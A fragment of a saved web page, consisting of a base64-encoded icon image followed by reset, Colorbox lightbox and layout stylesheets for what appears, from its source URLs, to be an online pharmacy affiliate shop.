/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ 